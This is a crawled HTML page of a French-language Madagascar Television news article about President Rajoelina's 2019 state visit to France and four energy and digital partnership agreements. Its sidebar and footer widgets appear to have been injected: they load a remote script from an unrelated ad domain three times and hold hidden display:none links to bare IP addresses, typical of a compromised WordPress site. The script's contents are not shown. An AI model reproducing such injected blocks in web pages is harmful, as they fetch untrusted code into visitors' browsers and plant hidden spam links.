

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/visite-du-prm-en-france-quatre-accords-de-partenariats-signes/
body_size: 9860
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Visite du PRM en France : Quatre accords de partenariats signés | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Visite du PRM en France : Quatre accords de partenariats signés Flux des commentaires" href="https://matv.mg/visite-du-prm-en-france-quatre-accords-de-partenariats-signes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/120922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/visite-du-prm-en-france-quatre-accords-de-partenariats-signes/" />
<link rel='shortlink' href='https://matv.mg/?p=120922' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fvisite-du-prm-en-france-quatre-accords-de-partenariats-signes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fvisite-du-prm-en-france-quatre-accords-de-partenariats-signes%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-120922 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/un-fort-taux-dabstention-debut-dune-crise-de-la-democratie-selon-la-ceni/" rel="prev"><span class="meta-nav">&larr;</span> Un fort taux d’abstention : Début d’une crise de la démocratie, selon la CENI</a></div>
					<div class="nav-next"><a href="https://matv.mg/point-de-vue-le-nouvel-ordre-mondial-se-precise/" rel="next">Point de vue : Le nouvel ordre mondial se précise <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-120922" class="post-120922 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Visite du PRM en France : Quatre accords de partenariats signés</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/visite-du-prm-en-france-quatre-accords-de-partenariats-signes/" title="04:50" rel="bookmark"><span class="entry-date">29 mai 2019</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://matv.mg/wp-content/uploads/2019/05/33-22.jpg"><img decoding="async" class="size-medium wp-image-120923 alignleft" src="http://matv.mg/wp-content/uploads/2019/05/33-22-300x180.jpg" alt="" width="300" height="180" /></a></p>
<p style="text-align: justify;"><em><strong>En marge de la visite officielle du Président Andry Rajoelina accompagné d’une forte délégation malgache en France, des accords de partenariats ont été signés notamment dans le but d’appuyer des projets qui tendent à développer le pays.</strong></em></p>
<p style="text-align: justify;">Le Président de la République Andry Rajoelina a entamé hier sa première visite officielle en France. A son arrivée à l&rsquo;aéroport Roissy Charles de Gaulle ce mardi 28 mai 2019, le Chef de l&rsquo;Etat a été accueilli par l’Ambassadrice de France à Madagascar, Véronique Vouland et le Protocole du Quai d&rsquo;Orsay. Pour cette visite officielle, honneur militaire lui a été réservée. Aussi, une cérémonie militaire a été organisée dans la matinée à la Place des Invalides. Le ministre français de la Culture et de la Communication et un Officier Général de l&rsquo;Armée française étaient aux côtés du Président Andry Rajoelina durant la revue des troupes et le défilé militaire effectué par des éléments du Premier Régiment d&rsquo;infanterie de la Garde présidentielle française. Pour la première fois, l&rsquo;hymne national malgache a retenti à la Place des Invalides. Une cérémonie militaire qui a été suivie par un déjeuner au Quai d&rsquo;Orsay. Un évènement au cours duquel le Chef de l&rsquo;Etat a eu un entretien en privé avec Jean-Yves Le Drian ministre français des Affaires étrangères. Il était également question de la signature d&rsquo;une lettre d&rsquo;intention à dimension symbolique pour souligner le renforcement des liens entre la France et Madagascar, mais aussi pour officialiser le début de cette visite d&rsquo;Etat. La délégation s&rsquo;est ensuite rendue au siège de l&rsquo;Organisation Internationale de la Francophonie (OIF) au 19-21 Avenue Bosquet, 75007 à Paris pour rencontrer la Secrétaire générale de l&rsquo;OIF, Louise Mushikiwabo. Pour l&rsquo;heure, aucune information sur les tenants et aboutissants de l&rsquo;entrevue n&rsquo;a filtré.</p>
<p style="text-align: center;"><strong>4 accords de partenariat signés</strong></p>
<p style="text-align: justify;">Mais l&rsquo;évènement marquant de cette première journée a été la rencontre avec les dirigeants des entreprises françaises regroupées au sein du MEDEF. La rencontre qui s&rsquo;est tenue à l&rsquo;Hôtel Shangri-la, Avenue d&rsquo;Iena Paris a été dirigée par le Vice-président du MEDEF, Patrick MARTIN ; Momar Nguer, président du Conseil France-Afrique de l&rsquo;Est et Océan Indien et non moins Directeur général marketing et services et membre du COMEX TOTAL ; et Patrice FONLLADOSA, président du Comité Afrique de MEDEF International. Lors de ce premier jour de visite officielle dans l&rsquo;Hexagone, la délégation malgache a déjà obtenu des résultats significatifs en termes de développement. En effet, quatre accords de partenariat axés sur la réalisation de quatre projets structurants ont été signés lors de cet évènement. La première convention de partenariat signée entre le ministre malgache de l&rsquo;Energie et des Hydrocarbures et le Directeur de Développement international du Groupe Eiffage Concessions, permettra la production de 200 Mégawatts d&rsquo;électricité et assurera l&rsquo;approvisionnement du 1/3 des besoins en électricité du pays. Il s&rsquo;agit du projet Sahofika. Il réduira également le coût de l&rsquo;électricité qui, selon le Chef de l&rsquo;Etat est l&rsquo;un des plus chers en Afrique. Sahofika provoquera également une production électrique conséquente même en saison sèche.<br />
La deuxième convention de partenariat a été signée entre le ministre des Affaires étrangères, Naina Andriantsitohaina et Francis MESTON, Membre du Comité exécutif et non moins Directeur général en charge du Moyen Orient, Afrique et Turquie pour le compte du Groupe Atos. Ce projet consiste à la digitalisation de l&rsquo;agriculture, particulièrement la riziculture, à Madagascar. Un projet économique, social et environnemental, a-t-on martelé. Le troisième accord signé entre Eric Scotto, Président Directeur Général de Akuo Energy et Hasnaine Yavarhoussen, PDG de Enelec Madagascar, est un projet d&rsquo;hybridation d’une centrale thermique basée à Toliara. Par contre, la Région Atsinanana ne sera pas en reste par rapport au développement énergétique. En effet, un quatrième accord de partenariat signé ce jour à l&rsquo;Hôtel Shangri-la de Paris, entre le ministre de l&rsquo;Energie et des Hydrocarbures Vonjy Andriamanga et la Compagnie Générale d&rsquo;hydroélectricité de France, consiste à la mise en œuvre d&rsquo;un projet hydroélectrique à Volobe. Un projet pouvant produire 120 Mgw d&rsquo;électricité.<br />
Mis à part les membres du gouvernement faisant partie de la délégation malgache, à savoir le ministre des Affaires Etrangères, Naina Andriantsitohaina, le ministre de l&rsquo;Energie et des Hydrocarbures, Vonjy Andriamanga, le ministre des Mines et des Ressources Stratégiques Fidiniavo Ravokatra, le ministre du Transport et du Tourisme, Joël Randriamandranto, la ministre de l&rsquo;Industrie, du Commerce et de l&rsquo;Artisanat Lantosoa Rakotomalala, ainsi que la ministre de la Communication et de la Culture Lalatiana Rakotondrazafy Andriantongarivo, des représentants du patronat et du secteur privé malgache ont également assisté à la rencontre. Pour ne citer qu&rsquo;Eric Rajaonary du FIVPAMA et Rondro Ramamonjisoa du GEM. Toujours dans le cadre de ce voyage officiel en France, plusieurs autres rencontres figurent à l&rsquo;agenda du Président Andry Rajoelina.</p>
<p style="text-align: right;"><strong>Tsiry R. (Envoyé spécial à Paris)</strong></p>
<a href="https://matv.mg/visite-du-prm-en-france-quatre-accords-de-partenariats-signes/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/visite-du-prm-en-france-quatre-accords-de-partenariats-signes/print/" title="Imprimer" rel="nofollow">Imprimer</a>
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/visite-du-prm-en-france-quatre-accords-de-partenariats-signes/" title="Permalien pour Visite du PRM en France : Quatre accords de partenariats signés" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/un-fort-taux-dabstention-debut-dune-crise-de-la-democratie-selon-la-ceni/" rel="prev"><span class="meta-nav">&larr;</span> Un fort taux d’abstention : Début d’une crise de la démocratie, selon la CENI</a></div>
					<div class="nav-next"><a href="https://matv.mg/point-de-vue-le-nouvel-ordre-mondial-se-precise/" rel="next">Point de vue : Le nouvel ordre mondial se précise <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
